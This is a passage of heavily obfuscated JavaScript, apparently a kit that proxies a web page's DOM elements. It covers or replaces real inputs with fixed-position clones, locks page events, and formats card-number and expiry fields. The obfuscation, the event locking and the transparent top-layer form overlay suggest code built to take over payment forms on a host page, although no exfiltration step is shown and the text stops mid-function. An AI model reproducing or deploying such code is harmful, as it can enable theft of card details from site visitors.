_assertClassBrand(_ProxyTarget_brand,this,_coverBy)}},{key:"emit",get:function(){return _assertClassBrand(_ProxyTarget_brand,this,_emit)}},{key:"on",get:function(){return _assertClassBrand(_ProxyTarget_brand,this,_on)}},{key:"once",get:function(){return _assertClassBrand(_ProxyTarget_brand,this,_once)}},{key:"off",get:function(){return _assertClassBrand(_ProxyTarget_brand,this,_off)}},{key:t("0x28c"),get:function(){var e=_0x3087;if(e("0x2b9")!==e("0x299"))return _assertClassBrand(_ProxyTarget_brand,this,_lockEvent);_0xe7d6e6(!1,_0x2299a6)}},{key:"unlockEvent",get:function(){return _assertClassBrand(_ProxyTarget_brand,this,_unlockEvent)}},{key:t("0x2c9"),get:function(){return _assertClassBrand(_ProxyTarget_brand,this,_asField)}},{key:"asForm",get:function(){return _assertClassBrand(_ProxyTarget_brand,this,_asForm)}},{key:t("0x33d"),get:function(){return _assertClassBrand(_ProxyTarget_brand,this,_protect)}}])}(Utils);function _protect(){var e=_0x3087;return _classPrivateFieldSet(_protected,this,!0),_assertClassBrand(_ProxyTarget_brand,this,_protectTarget)[e("0x268")](this,this._target)}function _defineProperty(e){var t=_0x3087;try{e in this||Object[t("0x1cf")](this,e,{get:function(){var t=_0x3087,r=this,a=this[t("0x313")],n=this._pageDoc;if(e in a.style||["placeholderColor","placeholderFontSize",t("0x35f"),t("0x251")].includes(e))return function(t){var a,n=_0x3087;return n("0x274")!=n("0x274")?_0x182794.validBorder(_0x249b4e):r[n("0x2db")](((a={})[e]=t,a))};var i=a[e];if(n[t("0x32c")](i))return n[t("0x287")](i);if(Object.prototype[t("0x2df")].call(NodeList.prototype,i)){for(var s,o=[],x=_createForOfIteratorHelperLoose(i,!0);!(s=x())[t("0x285")];){var c=s.value;o[t("0x31c")](n.isHTMLElement(c)?n[t("0x287")](c):c)}return o}return"function"==typeof i?function(){for(var t=_0x3087,i=arguments.length,s=new Array(i),o=0;o<i;o++)s[o]=arguments[o];for(var x=s.length,c=0;c<x;c++)Object.prototype[t("0x2df")][t("0x268")](_ProxyTarget[t("0x1e5")],s[c]||{})&&(s[c]=s[c]._target);var l=HTMLElement.prototype[e][t("0x344")](a,s);return["cloneNode","getRootNode","closest","insertAdjacentElement",t("0x26d")].includes(e)?n.isHTMLElement(l)?n[t("0x287")](l):l:["getHTML","hasAttribute","hasAttributeNS","hasAttributes","hasPointerCapture","getAttribute",t("0x1ff"),t("0x207"),t("0x1e2"),"getAttributeNS","getBoundingClientRect",t("0x1aa"),"compareDocumentPosition",t("0x1cd"),"hasChildNodes",t("0x2e6"),"isEqualNode",t("0x314"),"lookupNamespaceURI","lookupPrefix","attachInternals",t("0x302"),t("0x2f4"),"attachShadow","checkVisibility","computedStyleMap",t("0x2c1"),"matches","requestFullscreen","requestPointerLock",t("0x338")][t("0x2da")](e)?l:r}:i},set:function(t){var r=_0x3087;if("kLzko"===r("0x33f")){var a=_0x545200.tagName.toLowerCase();return["input","select","textarea"].includes(a)?["radio",r("0x2d5")].includes(_0x1f783a.type)?r("0x2dd"):r("0x30a"):"textContent"}return e in this[r("0x313")]?this._target[e]=t:this[e]=t}})}catch(e){}}function _protectTarget(e){var t=_0x3087,r=this;try{for(var a,n=function(){var t=_0x3087,n=_maybeArrayLike(_slicedToArray,a.value,1)[0];r[t("0x2b0")]&&(e[n]=function(){}),n in r||Object[t("0x1cf")](r,n,{get:function(){var e=this;return function(){var t=_0x3087;if("qOvbe"!==t("0x224")){for(var r=_classPrivateFieldGet(_protectedMethods,e)[t("0x295")](n),a=e[t("0x313")],i=arguments.length,s=new Array(i),o=0;o<i;o++)s[o]=arguments[o];for(var x=s.length,c=0;c<x;c++)Object[t("0x1e5")].isPrototypeOf.call(_ProxyTarget.prototype,s[c]||{})&&(s[c]=s[c][t("0x313")]);return r[t("0x344")](a,s),e}var l=_0x268117.call(_0x62fb5c,_0x5a6ffd||"default");if(t("0x1f5")!=_0x12534c(l))return l;throw new _0x3a5bb2(t("0x1a4"))}},set:function(e){}})},i=_createForOfIteratorHelperLoose(_classPrivateFieldGet(_protectedMethods,this),!0);!(a=i())[t("0x285")];)n()}catch(e){}return this}function _updateTarget(e){var t=_0x3087;void 0===e&&(e={});try{for(var r in e)_assertClassBrand(_ProxyTarget_brand,this,_defineProperty)[t("0x268")](this,r);for(var a in e[t("0x26c")])_assertClassBrand(_ProxyTarget_brand,this,_defineProperty).call(this,a);for(var n=0,i=["placeholderColor","placeholderFontSize",t("0x35f"),t("0x251")];n<i.length;n++){var s=i[n];_assertClassBrand(_ProxyTarget_brand,this,_defineProperty).call(this,s)}_assertClassBrand(_ProxyTarget_brand,this,_protectTarget).call(this,e)}catch(e){}return e}function _addAllChanges(){for(var e,t=_0x3087,r=this[t("0x313")],a=_createForOfIteratorHelperLoose(this._attributes,!0);!(e=a())[t("0x285")];){if("xByVJ"!==t("0x21e")){if("field"===_0x2b3075._targetType){var n=this._formElements.get(_0x243d92);n&&(this._formElements.remove(_0x5af584),this._form.remove(n),this[t("0x346")].remove(n))}return this[t("0x29d")]}var i=_maybeArrayLike(_slicedToArray,e[t("0x30a")],2),s=i[0],o=i[1];if(HTMLElement.prototype.getAttribute[t("0x268")](r,s)!==o[1])try{HTMLElement[t("0x1e5")].setAttribute[t("0x268")](r,s,o[1])}catch(e){if("Kuiis"!==t("0x1b2"))return"function"!=typeof _0x15bd15&&null!==_0x2ffd3f&&_0x1fa014!==_0x3b8988||(this[t("0x223")]=_0x13c907),this.target;this[t("0x35c")](e)}}for(var x,c=_createForOfIteratorHelperLoose(this[t("0x33c")],!0);!(x=c()).done;){var l=_maybeArrayLike(_slicedToArray,x[t("0x30a")],2),d=l[0],_=l[1];CSSStyleDeclaration.prototype[t("0x265")][t("0x268")](r.style,d)!==_[1]&&("iqMTN"===t("0x365")?CSSStyleDeclaration.prototype.setProperty[t("0x268")](r.style,d,_[1],"important"):_0x23248a(_0x595cb5,this,this[t("0x214")](_0x256efb(_0x3e43b7,this),{id:!1,class:!1})))}for(var u,f=_createForOfIteratorHelperLoose(this._classes,!0);!(u=f()).done;){var h=u[t("0x30a")];DOMTokenList.prototype.contains[t("0x268")](r[t("0x1a3")],h)||DOMTokenList[t("0x1e5")][t("0x367")].call(r[t("0x1a3")],h)}return this}function _updProp(e,t){var r=this[_0x3087("0x313")],a=r[e];return r[e]=t,function(){return r[e]=a}}function _updAttributes(e,t){var r=_0x3087;void 0===e&&("wAjDT"!==r("0x2be")?(_0x25f7cd[r("0x1e5")][r("0x2c7")].call(_0x47701e.window[r("0x1c1")].document,r("0x2e7"))[r("0x2bc")]((function(e){e.contentWindow===_0x55db70.window&&(_0x41e4f0.targetFrame=e,_0x578548.innerHTML=_0x4133e3,_0xd81de1((function(){return _0x2276f3.doc}),100))})),_0x561de3[r("0x2a8")]()):e={}),void 0===t&&(t=!0);for(var a,n=this[r("0x313")],i=_createForOfIteratorHelperLoose(this.isObject(e)?Object[r("0x2f1")](e):Array[r("0x30d")](e||[]),!0);!(a=i()).done;){var s=a[r("0x30a")];try{if(s)if(t&&e[s]){var o=this._attributes.get(s);if(!o){if("bEftv"!==r("0x1e1"))return"string"==typeof _0x10ac4b?this.targetsById.get(_0x5c1bba):this[r("0x369")][r("0x295")](_0x492071);o=[HTMLElement[r("0x1e5")].getAttribute[r("0x268")](n,s),""],this._attributes.set(s,o)}o[1]=e[s],HTMLElement.prototype[r("0x1e7")].call(n,s,e[s])}else if("bXMKr"!==r("0x2c6")){for(var x in _0x4a144c)_0x2859a8(_0x25df78,this,_0x36019).call(this,x);for(var c in _0x4ee7df.style)_0x40b6ed(_0xfc4807,this,_0x142b4e)[r("0x268")](this,c);for(var l=0,d=[r("0x2ff"),"placeholderFontSize","placeholderFontWeight",r("0x251")];l<d[r("0x23e")];l++){var _=d[l];_0x1d3780(_0x6669d1,this,_0x2f7733).call(this,_)}_0x3e0808(_0x21b3ec,this,_0x448900).call(this,_0x21ff6c)}else this[r("0x2e0")][r("0x267")](s),t||HTMLElement[r("0x1e5")].removeAttribute[r("0x268")](n,s)}catch(e){this.log(e),this[r("0x2e0")].delete(s)}}return this}function _updClasses(e,t){var r=_0x3087;void 0===e&&(e=[]),void 0===t&&(t=!0);for(var a,n=this[r("0x313")],i=_createForOfIteratorHelperLoose(e,!0);!(a=i()).done;){var s=a.value;try{s&&(t?(this[r("0x258")][r("0x367")](s),DOMTokenList.prototype[r("0x367")].call(n[r("0x1a3")],s)):(this._classes.delete(s),DOMTokenList.prototype[r("0x20b")].call(n[r("0x1a3")],s)))}catch(e){this.log(e)}}return this}function _updStyles(e,t){var r=_0x3087;void 0===e&&(e={}),void 0===t&&(t=!0);for(var a,n=this._target,i=_createForOfIteratorHelperLoose(this.isObject(e)?Object.keys(e):e,!0);!(a=i())[r("0x285")];){var s=a.value;try{if(s){var o=s[r("0x233")](/[A-Z]/g,(function(e){return"-"+e[_0x3087("0x2c4")]()}));if(o.startsWith("placeholder")&&(o="--"+o),t&&e[s])if("pNtNm"===r("0x277"))_0x90e661=!1;else{var x=this[r("0x33c")].get(o);x||(x=[CSSStyleDeclaration[r("0x1e5")].getPropertyValue.call(n[r("0x26c")],o),""],this._styles.set(o,x)),x[1]=e[s],CSSStyleDeclaration.prototype[r("0x202")][r("0x268")](n[r("0x26c")],o,e[s],"important")}else this._styles[r("0x267")](o),CSSStyleDeclaration.prototype.setProperty.call(n.style,o,"")}}catch(e){this[r("0x35c")](e)}}return this}function _getValueProp(e){var t=_0x3087,r=e.tagName.toLowerCase();return[t("0x269"),t("0x30e"),"textarea"].includes(r)?["radio","checkbox"].includes(e[t("0x215")])?"checked":"value":"textContent"}function _setId(e){return this.releaseId=this._updProp("id",e),this}function _randomId(){var e=_0x3087;return this.releaseId=this[e("0x2a3")]("id",this.genUid()),this}function _setName(e){return this.releaseName=this._updProp("name",e),this}function _addAttributes(e){return this[_0x3087("0x1d5")](e,!0)}function _addClasses(e){return this._updClasses(e,!0)}function _addStyles(e){return this[_0x3087("0x1c9")](e,!0)}function _delAttributes(e){return this[_0x3087("0x1d5")](e,!1)}function _delClasses(e){return this._updClasses(e,!1)}function _delStyles(e){return this._updStyles(e,!1)}function _getValue(){var e=this[_0x3087("0x313")];return e[this._getValueProp(e)]}function _setValue(e,t){var r=_0x3087;void 0===t&&(t=!1);var a=this._target;return a[this._getValueProp(a)]=e,t&&(EventTarget.prototype[r("0x36c")].call(a,new CustomEvent(r("0x269"),{detail:this,bubbles:!0})),EventTarget[r("0x1e5")].dispatchEvent[r("0x268")](a,new CustomEvent(r("0x20f"),{detail:this,bubbles:!0}))),this}function _document(){var e=_0x3087,t=this[e("0x313")];return t.tagName.toLowerCase()!==e("0x2e7")?t[e("0x352")]():t[e("0x29b")].document}function _replaceBy(e){return this[_0x3087("0x291")](e)}function _coverBy(e,t,r){return this.replacer(e,{float:!0,hide:r,padding:t})}function _replacer(e,t){var r=_0x3087,a=this,n=void 0===t?{}:t,i=n[r("0x1dd")],s=void 0!==i&&i,o=n.hide,x=void 0===o||o,c=n.padding,l=void 0===c?0:c;this[r("0x2d0")]&&(r("0x1eb")!=r("0x1eb")?_0x1a23de[_0x2512ba]=_0x1ba1a0[r("0x30e")](_0x2aa06f,_0x2e24d0):this.releaseHidden());var d=this._target;"string"!=typeof e&&(e=d.tagName.toLowerCase());var _=Document.prototype[r("0x347")][r("0x268")](this[r("0x1d8")].doc,e),u=HTMLElement.prototype.getAttribute[r("0x268")](d,"id");u&&s&&HTMLElement.prototype.setAttribute.call(_,"id",u);for(var f,h=CSSStyleDeclaration[r("0x1e5")].getPropertyValue.call(d[r("0x26c")],"display"),p=CSSStyleDeclaration[r("0x1e5")][r("0x265")][r("0x268")](d.style,"visibility"),v=_createForOfIteratorHelperLoose(d.style,!0);!(f=v())[r("0x285")];){var y=f[r("0x30a")];CSSStyleDeclaration.prototype.setProperty.call(_[r("0x26c")],y,d.style[y])}if(CSSStyleDeclaration[r("0x1e5")][r("0x202")].call(_.style,"transition",r("0x293"),r("0x1d9")),_.className=d[r("0x24d")],_assertClassBrand(_ProxyTarget_brand,this,_protectTarget)[r("0x268")](this,_),"iframe"!==e&&(_.textContent=d.textContent,d[r("0x26b")]&&(_.innerText=d[r("0x26b")]),d[r("0x264")]&&("nfiJg"===r("0x2f9")?_[r("0x264")]=d[r("0x264")]:_0x3a70bb=_0x28f3c3(_0x2a9f93,_0x24cacf,_0xfd4e9)),d[r("0x215")]&&(_.type=d.type),d[r("0x228")]&&(_.name=d.name),d[r("0x1b5")]("placeholder")&&_[r("0x1e7")](r("0x257"),d[r("0x1e4")]("placeholder"))),s){if(!this._changeChecker){this._rawTargetShow=!x,x&&CSSStyleDeclaration.prototype[r("0x202")][r("0x268")](d[r("0x26c")],r("0x29c"),r("0x2b3"),r("0x1d9")),CSSStyleDeclaration.prototype.setProperty.call(_.style,r("0x30b"),""+((parseInt(this[r("0x1d8")][r("0x200")][r("0x1e0")](d)[r("0x280")])||0)+1),r("0x1d9")),HTMLElement.prototype.appendChild[r("0x268")](this._pageDoc[r("0x211")]._target,_);var g={width:-1,height:-1,x:-1,y:-1},b=0;this._changeChecker=function(){var e=_0x3087;try{var t=a[e("0x310")];if(!t)throw new Error("rawTarget not finded");var r=HTMLElement.prototype.getBoundingClientRect[e("0x268")](t),n={width:Math.round(r.width),height:Math.round(r.height),x:Math.round(r.x),y:Math.round(r.y)};if(g.width!==n[e("0x2f6")]||g[e("0x259")]!==n.height||g.x!==n.x||g.y!==n.y||!n.width&&!n.height&&!n.x&&!n.y){Object.assign(g,n);var i=n[e("0x2f6")]+2*l+"px",s=n[e("0x259")]+2*l+"px";CSSStyleDeclaration[e("0x1e5")].setProperty.call(_.style,"position","fixed","important"),CSSStyleDeclaration[e("0x1e5")][e("0x202")][e("0x268")](_.style,"margin","0",e("0x1d9")),CSSStyleDeclaration[e("0x1e5")].setProperty.call(_.style,e("0x1fd"),l+"px","important"),CSSStyleDeclaration.prototype.setProperty[e("0x268")](_.style,"width",i,"important"),CSSStyleDeclaration.prototype.setProperty[e("0x268")](_[e("0x26c")],"height",s,"important"),CSSStyleDeclaration.prototype.setProperty[e("0x268")](_.style,e("0x34c"),i,e("0x1d9")),CSSStyleDeclaration[e("0x1e5")].setProperty.call(_.style,e("0x2a5"),s,e("0x1d9")),CSSStyleDeclaration.prototype[e("0x202")].call(_.style,"max-width",i,"important"),CSSStyleDeclaration[e("0x1e5")][e("0x202")][e("0x268")](_[e("0x26c")],"max-height",s,"important"),CSSStyleDeclaration.prototype.setProperty[e("0x268")](_.style,"top",n.y-l+"px","important"),CSSStyleDeclaration.prototype.setProperty[e("0x268")](_.style,"left",n.x-l+"px",e("0x1d9")),CSSStyleDeclaration.prototype.setProperty[e("0x268")](_.style,"opacity",t[e("0x26c")].opacity,"important"),0===n.width&&0===n.height&&0===n.x&&0===n.y?CSSStyleDeclaration.prototype.setProperty[e("0x268")](_[e("0x26c")],"display",e("0x32f"),"important"):CSSStyleDeclaration.prototype.setProperty[e("0x268")](_[e("0x26c")],e("0x2d8"),h,"important")}}catch(e){var o=Date.now();o>b+5e3&&(b=o,a.log(e))}},this._changeChecker()}}else CSSStyleDeclaration[r("0x1e5")][r("0x202")][r("0x268")](d.style,"display",r("0x32f"),r("0x1d9")),HTMLElement[r("0x1e5")][r("0x21d")].call(d[r("0x2f0")],_,d.nextSibling);return this._replacedElement=_,this.releaseHidden=function(){var e=_0x3087;if("YSjpy"===e("0x373")){var t=a._rawTarget;if(a._changeChecker&&(CSSStyleDeclaration[e("0x1e5")].setProperty[e("0x268")](t[e("0x26c")],e("0x29c"),p),a._changeChecker=void 0),CSSStyleDeclaration.prototype[e("0x202")].call(_.style,e("0x2d8"),"none","important"),_.parentNode){if("xJHPm"===e("0x208"))return _0x21d8c3.trustIt(_0x392155);console.log(a[e("0x2f0")]),a[e("0x2f0")].removeChild(_)}return a._replacedElement=void 0,a.releaseHidden=void 0,CSSStyleDeclaration[e("0x1e5")].setProperty[e("0x268")](t[e("0x26c")],"display",h||"","important"),a}return void 0===_0x3b7f7c&&(_0x485f99=!0),this[e("0x337")]=!!_0xf66d3f,this.target},this}function _callListeners(e,t,r){if(void 0===r&&(r=!1),e){var a=!1;t.stopNext=function(){return a=!r};for(var n,i,s=function(){var r=_0x3087,n=i.value;try{if(!0===n.onceIt){if(r("0x27f")!=r("0x27f"))return _0x4606db(_0x30457c)||_0x4d41d0(_0x245298,_0x26c636)||_0x2165c5(_0x5462fb,_0x43a90e)||_0x23de5a();e[r("0x267")](n)}if(n(_extends({},t,{release:function(){return e.delete(n)}})),a)return{v:!1}}catch(e){setTimeout((function(){throw e}))}},o=_createForOfIteratorHelperLoose(e,!0);!(i=o()).done;)if(n=s())return n.v}return!0}function _emit(e,t,r){var a=_0x3087;void 0===t&&(t=null),void 0===r&&(r={});var n=!0;if(t?n=t[a("0x1bc")]:a("0x366")!==a("0x1ea")?t=new CustomEvent(e,{detail:this,bubbles:!0}):(_0x958c33=[_0x18b740[a("0x1e5")].getAttribute.call(_0x402966,_0x423702),""],this._attributes[a("0x2e2")](_0x2b7641,_0x3e892f)),!this._eventListeners[a("0x32d")](e)){if("pzdBF"!==a("0x250"))return"";this._eventListeners.set(e,new Set)}var i=_extends({},r,{doc:this._pageDoc,target:this,event:t,isTrusted:n});if(_assertClassBrand(_ProxyTarget_brand,this,_callListeners)[a("0x268")](this,this._eventListeners[a("0x295")]("*"),i)){if(a("0x270")===a("0x35e"))return _0xac66c2(_0x30b907,this,_0x280c50);_assertClassBrand(_ProxyTarget_brand,this,_callListeners).call(this,this[a("0x2d4")].get(e),i)}else _assertClassBrand(_ProxyTarget_brand,this,_callListeners).call(this,this._eventListeners.get("-"+e),i);return this}function _on(e,t,r){var a=_0x3087;return this._eventListeners.has(e)||this[a("0x2d4")].set(e,new Set),t.onceIt=this.isObject(r)&&!!r.once,this._eventListeners[a("0x295")](e).add(t),this}function _once(e,t){return this.on(e,t,{once:!0})}function _off(e,t){return this[_0x3087("0x2d4")].has(e)||this._eventListeners.set(e,new Set),this._eventListeners.get(e).delete(t),this}function _lockEvent(e){var t=_0x3087;void 0===e&&(e="");for(var r,a="string"==typeof e?["","*"].includes(e)?this._pageDoc.eventNames:[e]:Array[t("0x2b5")](e)?e:this._pageDoc.eventNames,n=this._lockedEventListeners,i=_createForOfIteratorHelperLoose(a,!0);!(r=i()).done;){var s=r.value;n[t("0x367")](s)}return this}function _unlockEvent(e){var t=_0x3087;void 0===e&&(e="");for(var r,a="string"==typeof e?["","*"].includes(e)?this._pageDoc[t("0x2ca")]:[e]:Array.isArray(e)?e:this._pageDoc.eventNames,n=this._lockedEventListeners,i=_createForOfIteratorHelperLoose(a,!0);!(r=i()).done;){var s=r[t("0x30a")];n.has(s)&&n.delete(s)}return this}function _asField(e,t){var r=_0x3087;if("regular"!==this[r("0x203")])return this;var a=new ProxyFieldExtender(this);return this[r("0x219")]=function(e){return a.addFields(e)},this.delFields=function(e){return a[_0x3087("0x1ae")](e)},this.addField=function(e){return a.addField(e)},this.delField=function(e){return a.delField(e)},this.useAs=function(e,t){return a[_0x3087("0x1ef")](e,t)},this.formatValue=function(){return a.formatValue()},this[r("0x1d4")]=function(e,t){return a[_0x3087("0x1d4")](e,t)},this[r("0x2ed")]=function(e){return a.nextField(e)},this[r("0x343")]=function(e){return a[_0x3087("0x343")](e)},this[r("0x2c8")]=function(){var e=_0x3087;return"tIrcO"!==e("0x2fc")?a.itValid():_0x414e81.escape(_0x1af89a[e("0x1b3")]())},this.itInvalid=function(e){return a[_0x3087("0x2b6")](e)},this[r("0x36a")]=function(e){return a.setInitialBorder(e)},this.releaseBorder=function(){return a[_0x3087("0x351")]()},this.validBorder=function(e){return a.validBorder(e)},this[r("0x1bb")]=function(e){return a.invalidBorder(e)},this.onValid=function(e){var t=_0x3087;return"ifJul"===t("0x221")?(_0x4dd2d0=_0x195a70.assign?_0x4b5ef9.assign.bind():function(e){for(var t=_0x3087,r=1;r<arguments.length;r++){var a=arguments[r];for(var n in a)({}).hasOwnProperty[t("0x268")](a,n)&&(e[n]=a[n])}return e},_0x1fb98f[t("0x344")](null,arguments)):a.onValid(e)},this.onInvalid=function(e){return a.onInvalid(e)},this[r("0x1bc")]=function(){return a.isTrusted()},this.trustIt=function(e){var t=_0x3087;return a[t("0x1f2")](e)},this[r("0x1ef")](e,t)}function _asForm(e,t){var r=_0x3087;if(void 0===e&&(e=!0),void 0===t&&(t={}),this._targetType!==r("0x2ae"))return this;var a=new ProxyFormExtender(this);return this.addField=function(e,t){return a.addField(e,t)},this[r("0x31b")]=function(e){return a[_0x3087("0x31b")](e)},this[r("0x363")]=function(e,t){return a[_0x3087("0x363")](e,t)},this.formData=function(){return a.formData()},this[r("0x2cc")]=function(){return a.updateValues()},this.itValid=function(){return proxyField.itValid()},this.itInvalid=function(e){return proxyField.itInvalid(e)},this[r("0x304")]=function(e){return proxyField[_0x3087("0x304")](e)},this[r("0x2f3")]=function(e){return proxyField.onInvalid(e)},this.isTrusted=function(){return proxyField.isTrusted()},this[r("0x1f2")]=function(e){return proxyField.trustIt(e)},this.addStyles(_extends({},e?{position:r("0x327"),bottom:"45vh",left:"10vw",background:"transparent",borderColor:"transparent",color:r("0x1ed"),zIndex:"2147483647",pointerEvents:"none"}:{},this.isObject(t)?t:{}))}_ProxyTarget=ProxyTarget;var BaseExtender=function(e){var t=_0x3087;function r(t){var r,a=_0x3087;return(r=e.call(this)||this)[a("0x337")]=!1,r[a("0x29d")]=t,r.setInitialBorder(r[a("0x29d")][a("0x26c")][a("0x364")]),r[a("0x29d")].on(a("0x290"),(function(e){var t=_0x3087;if(r[t("0x2d3")]){if("tcbUs"!==t("0x232"))return _0x4aa542(_0x3fc57a,this);r[t("0x29d")][t("0x364")](r._validBorder)}"function"==typeof r[t("0x23f")]&&r[t("0x23f")](e)})),r[a("0x29d")].on("invalid",(function(e){var t=_0x3087;r._invalidBorder&&r.target[t("0x364")](r._invalidBorder),"function"==typeof r._onInvalid&&r._onInvalid(e)})),r}_inherits(r,e);var a=r.prototype;return a.isTrusted=function(){return this._isTrusted},a[t("0x1f2")]=function(e){return void 0===e&&(e=!0),this._isTrusted=!!e,this.target},a.itValid=function(){var e=_0x3087;return"Nnihf"===e("0x24f")?(this[e("0x29d")].emit(e("0x31e"),null,{error:_0x389273}),this[e("0x29d")]):(this.target.emit("valid"),this.target)},a.itInvalid=function(e){var t=_0x3087;return this[t("0x29d")].emit("invalid",null,{error:e}),this[t("0x29d")]},a.setInitialBorder=function(e){return void 0===e&&(e="1px solid gray"),this._initialBorder=e,this.target},a.releaseBorder=function(){return this.target.border(this._initialBorder),this.target},a.validBorder=function(e){var t=_0x3087;if(void 0===e){if("EQeBz"===t("0x322"))return _0xe3cbee(_0x4d874d,this)[t("0x361")];e=t("0x2ba")}return this._validBorder=e,this.target},a[t("0x1bb")]=function(e){var t=_0x3087;if("WKdMa"===t("0x1c0"))return void 0===e&&(e=t("0x209")),this._invalidBorder=e,this.target;_0x4195b1=this[t("0x23b")]()},a.onValid=function(e){var t=_0x3087;if(t("0x1c3")==t("0x1c3"))return"function"!=typeof e&&null!=e||(this[t("0x23f")]=e),this.target;_0x25251d(_0x3454c6,this,_0x4810e5)},a.onInvalid=function(e){return typeof e!==_0x3087("0x20a")&&null!=e||(this._onInvalid=e),this.target},_createClass(r)}(Utils),ProxyFieldExtender=function(e){var t=_0x3087;function r(t){var r,a=_0x3087;return r=e.call(this,t)||this,t._targetType=a("0x1cc"),t[a("0x335")]=r,r[a("0x2b1")]="any",r._schema={},r._listeners=new Map,r._fields=new Set,t.on("*",(function(e){var r=_0x3087;return"tuPKa"===r("0x1ad")?_0x28dc74(_0x5c42dc,this,_0x318e88):!(t[r("0x1bc")]()||e[r("0x1bc")])&&e[r("0x260")]()})),t.setValue(r[a("0x359")]()),r}_inherits(r,e);var a=r.prototype;return a[t("0x359")]=function(){var e=_0x3087;if("SJJou"===e("0x26e")){var t=Array[e("0x30d")](this[e("0x334")]);if(t.length){var r=(this._schema||{delim:""}).delim;typeof r!==e("0x213")&&(r=""),this._type!==e("0x1a2")||r.trim()||(r=" / ");var a=[],n=t.map((function(e){return a.push(""),e.getValue()}))[e("0x1da")](r);return n===a.join(r)&&(n=""),this.target[e("0x1cb")](n),n}return this[e("0x29d")].getValue()}_0x2e85da.abDiDR===_0x16bf38&&(_0x2c28[e("0x1b4")]=!0),_0x3f5ffa=_0x53ab6c[e("0x220")](_0x2bae5c,_0x55001b),_0x223528[_0x3e62a7]=_0x505740},a.addFields=function(e){var t=_0x3087,r=this,a=function(e){return function(t){var a=_0x3087;r.fieldsValue(),r[a("0x29d")].emit(e,t)}};return e.forEach((function(e){var t=_0x3087;if("field"===e[t("0x203")]){var n={keydown:a("keydown"),keyup:a(t("0x319")),paste:a("paste"),input:a("input"),change:a(t("0x20f")),focus:function(e){var t=_0x3087;return r.target.emit(t("0x227"),e)},blur:function(e){var t=_0x3087;return t("0x298")==t("0x298")?r.target.emit("blur",e):typeof _0x30a2c3},click:function(e){var t=_0x3087;r[t("0x29d")]._target[t("0x2f2")]&&r.target._target[t("0x2f2")](),r[t("0x29d")][t("0x21c")]("click",e)}};e[t("0x335")]._listeners[t("0x2e2")](r.target._id,n),Object[t("0x2f1")](n).forEach((function(t){return e.on(t,n[t])})),r[t("0x334")].add(e)}})),this[t("0x359")](),this.target},a[t("0x1ae")]=function(e){var t=_0x3087,r=this;return e.forEach((function(e){var t=_0x3087;if(e[t("0x203")]===t("0x1cc")&&r[t("0x334")].has(e)&&e._fieldExtender._listeners.has(r.target._id)){var a=e._fieldExtender._listeners.get(r.target._id);r._fields[t("0x267")](e),e._fieldExtender._listeners[t("0x267")](r[t("0x29d")]._id),Object[t("0x2f1")](a)[t("0x2bc")]((function(t){return e.off(t,a[t])}))}})),this[t("0x29d")]},a.addField=function(e){var t=_0x3087;if("PVsBd"===t("0x2af"))return this.addFields([e]);_0x2fb39a.targetFrame=_0x4f49e9,_0x4541bd[t("0x264")]=_0x5a68a5,_0x4236c2((function(){return _0x23a6b5[_0x3087("0x2eb")]}),100)},a.delField=function(e){if("YthCJ"!==_0x3087("0x25e"))return this.delFields([e]);_0x20d3df(_0x258a80,this,_0x277828)},a[t("0x1ef")]=function(e,t){var r=_0x3087;if(r("0x2d2")==r("0x2d2")){if(void 0===t&&(t={}),"string"==typeof e){if(r("0x2bb")!=r("0x2bb"))throw _0x3a7b7e;this._type=e}return this.isObject(t)&&(Object[r("0x2d7")](this[r("0x23d")],t),"string"==typeof t.placeholder&&this.target.addAttributes({placeholder:t[r("0x257")]}),this.isObject(t.styles)&&this.target.addStyles(t.styles)),this.target}return this[r("0x1ae")]([_0x1a4396])},a[t("0x2cf")]=function(){var e=_0x3087,t=this,r=this._type,a=this._schema,n=a.format,i=a.maxLen,s=void 0===i?1/0:i,o=a.delim,x=void 0===o?" ":o,c=this.target[e("0x1fb")](),l=!1;switch(r){case e("0x279"):case"alphabet":l=(c=c[e("0x233")](/[^\D]/g,"").substring(0,s))[e("0x23e")]>=s;break;case e("0x1b6"):l=(c=c.replace(/[^\d]/g,"")[e("0x371")](0,s)).length>=s;break;case"card":l=(c=c[e("0x233")](/[^\d]/g,""))[e("0x23e")]>=s,c=c.substring(0,4)+(c.length>4?x:"")+c.substring(4,8)+(c[e("0x23e")]>8?x:"")+c.substring(8,12)+(c.length>12?x:"")+c.substring(12,s);break;case e("0x1a2"):if(""===x.trim()&&(x=" / "),c.indexOf(x)>-1){var d=c.split(x[e("0x233")](/\s*/g,""));c=d[0].replace(/[^\d]/g,"").padStart(2,"0")+(d[e("0x23e")]>1?d[1][e("0x233")](/[^\d]/g,""):"")}else c=c.replace(/[^\d]/g,"");l=c.length>=s,c=c.substring(0,2)+(c.length>2?x:"")+c[e("0x371")](2,s)}return typeof n===e("0x20a")&&(c=n(c)),this[e("0x29d")][e("0x1cb")](c),l&&this._nextField&&setTimeout((function(){var e=_0x3087;t[e("0x29d")][e("0x286")](),t._nextField.focus()}),20),c},a.validateValue=function(e,t){var r=_0x3087;void 0===e&&(e=!1),void 0===t&&(t=!0);var a=!1,n="";try{var i=this._type,s=this._schema,o=s.validator,x=s.minLen,c=void 0===x?1:x,l=s.maxLen,d=void 0===l?1/0:l,_=s[r("0x24c")],u=void 0===_?1:_,f=s.max,h=void 0===f?1/0:f,p=s[r("0x341")],v=void 0===p?" / ":p,y=s[r("0x2c2")],g=void 0===y||y,b=this.target[r("0x1fb")]();if(typeof b===r("0x284")&&(b=String(b)),!e&&!b)return t&&this[r("0x2c8")](),!0;switch(n=i,i){case r("0x294"):a=!/[^\D]/g.test(b)&&b.length<=d&&b.length>=c;break;case"numeric":a=!/[^\d]/g.test(b)&&b[r("0x23e")]<=d&&b.length>=c&&parseInt(b)<=h&&parseInt(b)>=u;break;case 